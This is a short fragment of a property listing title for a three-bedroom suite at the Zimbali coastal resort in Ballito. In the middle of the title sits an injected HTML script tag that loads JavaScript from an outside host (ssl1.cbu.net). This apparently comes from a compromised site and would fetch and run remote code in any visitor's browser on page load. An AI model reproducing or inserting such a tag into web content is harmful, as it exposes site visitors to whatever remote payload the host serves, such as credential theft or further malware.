 3 bed suite, zimbali coastal resort Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 3